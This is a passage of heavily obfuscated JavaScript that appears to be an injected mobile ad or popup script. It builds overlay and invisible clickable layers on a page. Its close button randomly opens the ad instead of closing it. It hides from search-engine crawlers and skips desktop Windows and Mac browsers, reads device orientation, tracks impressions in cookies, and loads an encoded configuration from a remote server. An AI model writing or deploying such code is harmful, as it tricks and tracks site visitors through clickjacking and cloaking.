_0x5296b1=_0x409310['aqvcD'](_0x409310[_0x48ebd4(0x237)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x316)](_0x409310['PdTOV'](_0x409310['zdjrZ'](_0x409310[_0x48ebd4(0x216)](_0x409310['JJAcm'](_0x409310[_0x48ebd4(0x29a)](_0x48ebd4(0x2a4)+_0x1e7eec+_0x409310[_0x48ebd4(0x2d4)],_0x409310['UodJn'](_0x409310[_0x48ebd4(0x250)](_0x3daef9,_0x1e7eec),_0x34e069[_0x48ebd4(0x2ae)]))+_0x409310[_0x48ebd4(0x2c9)],_0x409310[_0x48ebd4(0x250)](_0x50a44a,_0x4b2a26))+'px;\x20background-position:\x20-',_0x409310['tTFMP'](_0x50a44a,_0x4b2a26)),_0x409310['rnnxs'])+_0x409310[_0x48ebd4(0x29e)](_0x3daef9,_0x1e7eec),_0x409310['siLqI']),_0x34e069[_0x48ebd4(0x23a)]),_0x409310[_0x48ebd4(0x262)]),_0x34e069['height']),_0x409310[_0x48ebd4(0x2b7)]);else _0x5296b1=_0x409310[_0x48ebd4(0x25a)](_0x409310[_0x48ebd4(0x243)](_0x409310[_0x48ebd4(0x283)](_0x409310[_0x48ebd4(0x2e7)](_0x409310[_0x48ebd4(0x255)](_0x409310['sEpHo'](_0x409310[_0x48ebd4(0x307)](_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1e6)],_0x1e7eec)+_0x409310['qmqFr'],_0x409310[_0x48ebd4(0x250)](_0x409310[_0x48ebd4(0x20e)](0x3,_0x3daef9),_0x1e7eec)+_0x34e069[_0x48ebd4(0x2ae)])+_0x409310['ISZyo'],_0x409310['uRwgI'](_0x50a44a,_0x4b2a26)),_0x409310[_0x48ebd4(0x2ea)])+_0x50a44a*_0x4b2a26+_0x409310[_0x48ebd4(0x327)],_0x409310[_0x48ebd4(0x2cb)](_0x3daef9,_0x1e7eec)),_0x409310['siLqI'])+_0x34e069['width'],_0x409310[_0x48ebd4(0x262)])+_0x34e069['height'],_0x409310['QfyAf']);var _0x58e836=_0x5197b5[_0x48ebd4(0x2d6)](_0x409310[_0x48ebd4(0x2e8)]);_0x58e836[_0x48ebd4(0x1f9)]=_0x1f4ff6,_0x58e836['id']=_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1da)](_0x409310[_0x48ebd4(0x25a)](_0x1f4ff6,'_')+_0x3daef9,'_'),_0x50a44a),_0x58e836['style']=_0x5296b1,_0x58e836[_0x48ebd4(0x304)](_0x34e069[_0x48ebd4(0x1e2)],function(){var _0x51d373=_0x48ebd4;try{_0x34e069['type']=_0x2beb22['HwNwm'],_0x5197b5[_0x51d373(0x2af)](_0x34e069);}catch(_0x50a522){_0x5197b5[_0x51d373(0x205)](_0x50a522);}}),_0x5197b5['$'](_0x409310[_0x48ebd4(0x26c)]('#',_0x3a520d))[_0x48ebd4(0x23e)]['appendChild'](_0x58e836);}'0'==_0x34e069['is_not']&&setTimeout(function(){var _0x58f442=_0x48ebd4;_0x5197b5[_0x58f442(0x2ad)](_0x34e069);},0x3e8);},_0x5197b5['ac']=function(_0xf2afcc,_0xbcc865=_0x71ae35(0x209)){var _0xbfb37b=_0x71ae35;for(var _0x3cac10=0x1;_0x409310[_0xbfb37b(0x1ec)](_0x3cac10,0xa);_0x3cac10++)_0x5197b5['$'](_0x409310[_0xbfb37b(0x231)]('#'+_0xd8cd55+'_',_0x3cac10))&&_0x5197b5['$'](_0x409310[_0xbfb37b(0x279)](_0x409310[_0xbfb37b(0x319)](_0x409310[_0xbfb37b(0x254)]('#',_0xd8cd55),'_'),_0x3cac10))['remove']();if(_0x409310[_0xbfb37b(0x287)]==_0xbcc865&&'1'==_0xf2afcc[_0xbfb37b(0x22b)]&&_0x409310[_0xbfb37b(0x224)](_0xf2afcc[_0xbfb37b(0x2d0)],_0xf2afcc[_0xbfb37b(0x2fd)])){for(_0x3cac10=0x1;_0x409310[_0xbfb37b(0x2d3)](_0x3cac10,0xa);_0x3cac10++){var _0x44f19f=_0x5197b5[_0xbfb37b(0x2d6)](_0x409310[_0xbfb37b(0x2e8)]);_0x44f19f['style']=_0x409310[_0xbfb37b(0x2e7)](_0x409310['otYhN'](_0xbfb37b(0x252),_0x409310[_0xbfb37b(0x29e)](0xa,_0x3cac10-0x1)),_0x409310[_0xbfb37b(0x1dd)]),_0x44f19f['id']=_0x409310[_0xbfb37b(0x2a2)](_0x409310[_0xbfb37b(0x283)](_0xd8cd55,'_'),_0x3cac10),_0x409310[_0xbfb37b(0x30b)]('1',_0xf2afcc[_0xbfb37b(0x2e1)])?(_0x5197b5[_0xbfb37b(0x261)]()>=0xa?_0x44f19f[_0xbfb37b(0x273)]['height']=_0x409310[_0xbfb37b(0x308)](_0xf2afcc[_0xbfb37b(0x28d)],'px'):_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2a3)]=_0x409310[_0xbfb37b(0x22d)],_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2ff)]=_0x409310[_0xbfb37b(0x284)](_0x409310[_0xbfb37b(0x315)](_0xf2afcc[_0xbfb37b(0x2a3)],_0xf2afcc[_0xbfb37b(0x2ae)]),'px')):(_0x44f19f['style'][_0xbfb37b(0x2a3)]=_0x409310['orUWm'](_0xf2afcc[_0xbfb37b(0x28d)],'px'),_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2f5)]=_0x409310['QVUQc'](_0xf2afcc['height']+_0xf2afcc[_0xbfb37b(0x2ae)],'px')),_0x44f19f[_0xbfb37b(0x304)](_0xf2afcc[_0xbfb37b(0x1e2)],function(){var _0x73a2b=_0xbfb37b;try{_0xf2afcc[_0x73a2b(0x29d)]+=0x1,_0x409310[_0x73a2b(0x1fa)](_0xf2afcc[_0x73a2b(0x29d)],_0xf2afcc[_0x73a2b(0x280)])&&(_0xf2afcc['hid_state']=0x0,_0x5197b5['ac'](_0xf2afcc,_0x409310['PwPWN'])),_0xf2afcc['type']=_0x409310[_0x73a2b(0x282)],_0x5197b5[_0x73a2b(0x2af)](_0xf2afcc);}catch(_0x56f398){_0x5197b5[_0x73a2b(0x205)](_0x56f398);}}),document[_0xbfb37b(0x2bb)][_0xbfb37b(0x1f6)](_0x409310[_0xbfb37b(0x25e)],_0x44f19f);}_0x409310[_0xbfb37b(0x22e)]('0',_0xf2afcc['is_not'])&&setTimeout(function(){_0x5197b5['ac'](_0xf2afcc);},0x7d0);}},_0x5197b5['gb']=function(_0x15f39d){var _0x332da8=_0x71ae35;if(_0x15f39d[_0x332da8(0x230)]>0x1){_0x5197b5['$'](_0x5e220f)[0x0]&&_0x5197b5['$'](_0x5e220f)[0x0][_0x332da8(0x2ec)]();var _0xb57f5a=_0x5197b5['de'](_0x409310[_0x332da8(0x2b2)]),_0xae8415=_0x5197b5[_0x332da8(0x2d6)](_0x5e220f);_0x409310[_0x332da8(0x1f5)]('1',_0x15f39d[_0x332da8(0x2e1)])?_0xae8415['style']=_0x409310[_0x332da8(0x1eb)](_0x409310[_0x332da8(0x279)](_0xb57f5a,_0x409310[_0x332da8(0x317)])+_0x409310[_0x332da8(0x308)](_0x15f39d[_0x332da8(0x2a3)],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]):_0xae8415['style']=_0x409310[_0x332da8(0x31b)](_0x409310['nibvL'](_0xb57f5a,'bottom:')+_0x409310[_0x332da8(0x21c)](_0x15f39d['height'],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]),_0x5197b5['$'](_0x409310[_0x332da8(0x319)]('#',_0x3a520d))[_0x332da8(0x23e)][_0x332da8(0x303)](_0xae8415),_0xae8415[_0x332da8(0x304)](_0x15f39d['evetype'],function(){var _0x9a9391=_0x332da8;try{_0x409310['TwCBF'](_0x15f39d['false_clo'],_0x409310[_0x9a9391(0x276)](parseInt,_0x409310[_0x9a9391(0x2cb)](0x64,Math[_0x9a9391(0x23d)]())))&&(_0x15f39d[_0x9a9391(0x286)]='close',_0x5197b5['open'](_0x15f39d));}catch(_0x4adbc9){_0x5197b5[_0x9a9391(0x205)](_0x4adbc9);}});}},_0x5197b5['qd']=function(_0x5b3bb8,_0x27e751=_0x71ae35(0x209)){var _0x3735a2=_0x71ae35;if(!_0x5197b5['isCook']())return!0x1;_0x5197b5['$'](_0x19d39d)[0x0]&&_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x2ec)]();var _0x5f3b00=_0x5197b5[_0x3735a2(0x2bd)](_0x409310[_0x3735a2(0x2fe)](_0x409310[_0x3735a2(0x257)],_0x5b3bb8['id']));if(_0x409310[_0x3735a2(0x2d5)](_0x409310[_0x3735a2(0x287)],_0x27e751)&&_0x409310[_0x3735a2(0x313)]('1',_0x5b3bb8[_0x3735a2(0x1d0)])&&!_0x5f3b00&&_0x409310[_0x3735a2(0x2d3)](_0x5b3bb8[_0x3735a2(0x233)],_0x5b3bb8[_0x3735a2(0x2fd)])){var _0x5ac96e=_0x5197b5[_0x3735a2(0x2d6)](_0x19d39d);_0x5ac96e[_0x3735a2(0x273)]=_0x5197b5['de'](_0x3735a2(0x213)),_0x5197b5['$'](_0x409310[_0x3735a2(0x2f7)]('#',_0x3a520d))[_0x3735a2(0x23e)]['appendChild'](_0x5ac96e),_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x304)](_0x5b3bb8[_0x3735a2(0x1e2)],function(){var _0x5ea91a=_0x3735a2;try{_0x5b3bb8[_0x5ea91a(0x2f8)]+=0x1,_0x409310[_0x5ea91a(0x24f)](_0x5b3bb8[_0x5ea91a(0x2f8)],_0x5b3bb8[_0x5ea91a(0x2dc)])&&(_0x5b3bb8[_0x5ea91a(0x1d0)]=0x0,_0x5197b5['qd'](_0x5b3bb8,_0x5ea91a(0x258))),_0x5197b5[_0x5ea91a(0x253)](_0x409310[_0x5ea91a(0x257)]+_0x5b3bb8['id'],'1',_0x409310[_0x5ea91a(0x2d9)](parseInt,_0x5b3bb8['com_defer'])),_0x5b3bb8[_0x5ea91a(0x286)]=_0x409310[_0x5ea91a(0x30f)],_0x5197b5[_0x5ea91a(0x2af)](_0x5b3bb8);}catch(_0x34fae8){_0x5197b5['catch'](_0x34fae8);}}),_0x409310['iUJoO'](setTimeout,function(){_0x5197b5['qd'](_0x5b3bb8);},0x3e8);}},_0x5197b5['skip']=function(_0x28ca3b){var _0x3eb438=_0x71ae35;setTimeout(function(){var _0x154006=a0_0x3b87;_0x5197b5['isCook']()&&_0x409310[_0x154006(0x294)](_0x28ca3b[_0x154006(0x30e)],parseInt(_0x409310['dPfwh'](0x64,Math['random']())))&&(_0x5197b5[_0x154006(0x2bd)](_0x409310['eySDQ'])||(_0x5197b5[_0x154006(0x253)](_0x154006(0x2f3),'1',0xa),_0x28ca3b[_0x154006(0x286)]='skip',_0x5197b5[_0x154006(0x2af)](_0x28ca3b)));},0x3e8*_0x28ca3b[_0x3eb438(0x256)]);},_0x5197b5[_0x71ae35(0x2c2)]=function(_0x4db2ef){},_0x5197b5['db']=function(_0x330649){var _0x49e778=_0x71ae35;if(_0x409310[_0x49e778(0x24a)]('1',_0x330649[_0x49e778(0x1ce)])){_0x5197b5['$'](_0x524934)[0x0]&&_0x5197b5['$'](_0x524934)[0x0][_0x49e778(0x2ec)]();var _0x3d109f=_0x5197b5[_0x49e778(0x2d6)](_0x524934);_0x3d109f['style']=_0x409310[_0x49e778(0x2f6)](_0x409310['fRRwE'](_0x409310['vfRMN'],_0x330649[_0x49e778(0x2a3)]),_0x49e778(0x29b)),'1'==_0x330649['position']?document[_0x49e778(0x2bb)][_0x49e778(0x1ff)](_0x3d109f,document[_0x49e778(0x2bb)][_0x49e778(0x2ca)][0x0]):document[_0x49e778(0x2bb)][_0x49e778(0x303)](_0x3d109f);}},_0x5197b5['de']=function(_0x55e48b){var _0x3fd45e=_0x71ae35;for(var _0x3245ea={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x55f5b0='',_0x25e924='',_0x586200=0x0;_0x409310[_0x3fd45e(0x1ed)](_0x586200,_0x55e48b['length']);_0x586200++)_0x25e924+=_0x3245ea[_0x55f5b0=_0x55e48b[_0x586200]]?_0x3245ea[_0x55f5b0]:_0x55f5b0;return _0x25e924;},_0x5197b5['yb']=function(_0x12427b){var _0x2c2bad=_0x71ae35,_0x49f836={'SFDAp':function(_0x5d22f0,_0x3277cb){var _0x53fe7d=a0_0x3b87;return _0x409310[_0x53fe7d(0x1f4)](_0x5d22f0,_0x3277cb);},'lXASF':function(_0x19b044,_0x4a2845){return _0x19b044(_0x4a2845);},'DtNSA':function(_0x1406b1,_0x34efda){return _0x409310['UaDKP'](_0x1406b1,_0x34efda);},'hMJpp':function(_0x33b932,_0x34f4df){var _0x327d4e=a0_0x3b87;return _0x409310[_0x327d4e(0x1f4)](_0x33b932,_0x34f4df);},'NmciK':function(_0x9fca13,_0x35705d){var _0x356387=a0_0x3b87;return _0x409310[_0x356387(0x1e0)](_0x9fca13,_0x35705d);},'qsNpq':function(_0x197c75,_0xb72c13){var _0x25da8f=a0_0x3b87;return _0x409310[_0x25da8f(0x1fb)](_0x197c75,_0xb72c13);}};window[_0x2c2bad(0x264)]&&window[_0x2c2bad(0x304)](_0x2c2bad(0x1cf),function(_0x3d7097){var _0x472b6f=_0x2c2bad,_0x552ced=_0x3d7097[_0x472b6f(0x220)];_0x33c187=_0x49f836[_0x472b6f(0x1dc)](_0x49f836[_0x472b6f(0x221)](parseInt,_0x49f836['DtNSA'](0x64,_0x552ced['x'])),0x64),_0x26e02f=_0x49f836[_0x472b6f(0x260)](_0x49f836[_0x472b6f(0x1d9)](parseInt,_0x49f836[_0x472b6f(0x2d8)](0x64,_0x552ced['y'])),0x64),_0x4dd0fd=_0x49f836[_0x472b6f(0x212)](_0x49f836[_0x472b6f(0x221)](parseInt,0x64*_0x552ced['z']),0x64);},!0x1);},_0x5197b5['catch']=function(_0x5c591f){var _0x3194d1=_0x71ae35,_0x4d436c=_0x409310[_0x3194d1(0x2e6)](encodeURI,_0x409310['WqTJM'](_0x409310[_0x3194d1(0x288)](_0x5c591f['name'],':\x20'),_0x5c591f[_0x3194d1(0x2b9)]));_0x5197b5['CScr'](_0x409310[_0x3194d1(0x241)]+_0x4d436c);},_0x5197b5[_0x71ae35(0x2fa)]=function(){var _0x633bcc=_0x71ae35;return!_0x409310[_0x633bcc(0x2ce)](navigator[_0x633bcc(0x2c4)]['indexOf'](_0x409310[_0x633bcc(0x1e1)]),0x0)&&!!/^Win|Mac/['test'](navigator['platform']);},_0x5197b5['init']=function(_0x128be1){var _0xe1bea7=_0x71ae35;_0x5197b5[_0xe1bea7(0x2fa)]()?_0x128be1[_0xe1bea7(0x236)]=_0x128be1[_0xe1bea7(0x234)]:(_0x5197b5['yb'](_0x128be1),_0x5197b5[_0xe1bea7(0x2b3)](_0x128be1),_0x5197b5[_0xe1bea7(0x2ad)](_0x128be1),_0x5197b5['ac'](_0x128be1),_0x5197b5['gb'](_0x128be1),_0x5197b5['qd'](_0x128be1),_0x5197b5['skip'](_0x128be1),_0x5197b5['db'](_0x128be1)),_0x128be1[_0xe1bea7(0x281)]&&_0x5197b5[_0xe1bea7(0x21d)](_0x128be1['statis_code']);},!_0x5197b5[_0x71ae35(0x2fa)]()){try{var _0x2e68d7=_0x409310[_0x71ae35(0x2df)](Math[_0x71ae35(0x24b)](_0x409310['uRwgI'](0x5,Math[_0x71ae35(0x23d)]())),0x3),_0x3a520d=_0x5197b5['rc'](_0x2e68d7)+'p',_0x524934=_0x409310[_0x71ae35(0x275)](_0x5197b5['rc'](_0x2e68d7),'m'),_0x19d39d=_0x409310[_0x71ae35(0x29f)](_0x5197b5['rc'](_0x2e68d7),'q'),_0xd8cd55=_0x409310['ggJiF'](_0x5197b5['rc'](_0x2e68d7),'h'),_0x5e220f=_0x409310[_0x71ae35(0x242)](_0x5197b5['rc'](_0x2e68d7),'c'),_0x1f4ff6=_0x409310[_0x71ae35(0x2d2)](_0x5197b5['rc'](_0x2e68d7),'i'),_0x174368=_0x5197b5['rc'](0xa),_0xc5ced6=_0x5197b5['rc'](0xb),_0x3638f6=JSON[_0x71ae35(0x259)](_0x5197b5['de'](_0x409310['vBbEa']));navigator[_0x71ae35(0x2c4)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x71ae35(0x22f)][_0x71ae35(0x2a9)](document[_0x71ae35(0x20d)](_0x71ae35(0x2bb))),_0x5197b5[_0x71ae35(0x2fa)]()&&(_0x3638f6[_0x71ae35(0x236)]=_0x3638f6[_0x71ae35(0x234)]),_0x3638f6[_0x71ae35(0x23a)]=window['innerWidth'],_0x409310[_0x71ae35(0x2e3)](_0x409310[_0x71ae35(0x1d4)](_0x409310[_0x71ae35(0x31c)](parseInt,window['innerHeight']),_0x409310[_0x71ae35(0x276)](parseInt,window[_0x71ae35(0x28c)])),1.7)?(_0x3638f6[_0x71ae35(0x2a3)]=parseInt(_0x409310[_0x71ae35(0x2c5)](_0x409310[_0x71ae35(0x1f4)](_0x3638f6[_0x71ae35(0x23a)],0x280),_0x409310[_0x71ae35(0x2a1)](0x7c,_0x409310[_0x71ae35(0x2b5)](0x28,_0x409310[_0x71ae35(0x249)](0x3,_0x3638f6[_0x71ae35(0x31e)]))))),_0x3638f6['hiheight']=_0x409310[_0x71ae35(0x31c)](parseInt,_0x409310[_0x71ae35(0x2b5)](_0x3638f6[_0x71ae35(0x23a)]/0x280,_0x3638f6[_0x71ae35(0x23b)]))):(_0x3638f6[_0x71ae35(0x2a3)]=0x78,_0x3638f6['hiheight']=0x0),_0x3638f6[_0x71ae35(0x22a)]=navigator[_0x71ae35(0x2c4)]['toLowerCase'](),_0x3638f6[_0x71ae35(0x297)]=new Date()[_0x71ae35(0x2a6)](),_0x3638f6['open_n']=0x0,_0x3638f6['hid_c_number']=0x0,_0x3638f6[_0x71ae35(0x2f8)]=0x0,_0x3638f6[_0x71ae35(0x2fd)]=0x1,_0x5197b5['yb'](_0x3638f6),_0x5197b5[_0x71ae35(0x2b3)](_0x3638f6),_0x5197b5[_0x71ae35(0x2ad)](_0x3638f6),_0x5197b5['ac'](_0x3638f6),_0x5197b5['gb'](_0x3638f6),_0x5197b5['db'](_0x3638f6));}catch(_0x43fc48){_0x5197b5[_0x71ae35(0x205)](_0x43fc48);}var _0x441b7f=new XMLHttpRequest();_0x441b7f[_0x71ae35(0x2af)](_0x409310[_0x71ae35(0x1f3)],_0x409310[_0x71ae35(0x28f)](_0x3638f6[_0x71ae35(0x236)],_0x71ae35(0x306))+_0x3638f6['id']+_0x71ae35(0x217)+Math[_0x71ae35(0x23d)](),!0x0),_0x441b7f[_0x71ae35(0x29c)](_0x409310['vTFrD'],_0x71ae35(0x30c)),_0x441b7f[_0x71ae35(0x320)](),_0x441b7f[_0x71ae35(0x2c8)]=function(){var _0xb8735d=_0x71ae35;try{if(_0x409310[_0xb8735d(0x2e9)](0x4,_0x441b7f[_0xb8735d(0x271)])&&_0x409310[_0xb8735d(0x30b)](0xc8,_0x441b7f[_0xb8735d(0x272)])){var _0x4a6602=JSON[_0xb8735d(0x259)](_0x441b7f['responseText']),_0x56ed44=JSON[_0xb8735d(0x259)](_0x5197b5['de'](_0x4a6602[_0xb8735d(0x21b)]));_0x56ed44[_0xb8735d(0x2be)]=_0x4a6602[_0xb8735d(0x2be)],_0x56ed44[_0xb8735d(0x23a)]=window[_0xb8735d(0x28c)],_0x409310[_0xb8735d(0x294)](_0x409310['DsIIp'](_0x409310[_0xb8735d(0x2d9)](parseInt,window[_0xb8735d(0x24d)]),_0x409310[_0xb8735d(0x295)](parseInt,window['innerWidth'])),1.7)?(_0x56ed44[_0xb8735d(0x2a3)]=_0x409310[_0xb8735d(0x295)](parseInt,_0x409310[_0xb8735d(0x326)](_0x409310['mNiGW'](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x409310[_0xb8735d(0x25b)](0x7c,0x28*_0x409310[_0xb8735d(0x202)](0x3,_0x56ed44['size'])))),_0x56ed44[_0xb8735d(0x28d)]=_0x409310[_0xb8735d(0x2e6)](parseInt,_0x409310[_0xb8735d(0x2b5)](_0x409310[_0xb8735d(0x1f2)](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x56ed44[_0xb8735d(0x23b)]))):(_0x56ed44['height']=0x78,_0x56ed44[_0xb8735d(0x28d)]=0x0),_0x56ed44[_0xb8735d(0x22a)]=navigator[_0xb8735d(0x2c4)][_0xb8735d(0x2e5)](),_0x56ed44[_0xb8735d(0x297)]=new Date()[_0xb8735d(0x2a6)](),_0x56ed44[_0xb8735d(0x225)]=0x0,_0x56ed44[_0xb8735d(0x29d)]=0x0,_0x56ed44[_0xb8735d(0x2f8)]=0x0,_0x56ed44[_0xb8735d(0x2fd)]=_0x5197b5[_0xb8735d(0x2bd)](_0x409310['CIvna'](_0x409310['GyHex'],_0x56ed44['id'])),_0x56ed44[_0xb8735d(0x2fd)]?_0x56ed44[_0xb8735d(0x2fd)]=parseInt(_0x56ed44['show_number'])+0x1:_0x56ed44[_0xb8735d(0x2fd)]=0x1,_0x409310[_0xb8735d(0x245)](setTimeout,function(){var _0x1ae294=_0xb8735d;_0x5197b5[_0x1ae294(0x253)](_0x409310['hgYFI'](_0x409310[_0x1ae294(0x26f)],_0x56ed44['id']),_0x56ed44[_0x1ae294(0x2fd)],0x4650);},0x7530),_0x5197b5[_0xb8735d(0x274)](_0x56ed44);}}catch(_0x541aa7){_0x5197b5[_0xb8735d(0x205)](_0x541aa7);}};}}}()));
var ytctkbco_is_ws = ytctkbco_is_kk = 1;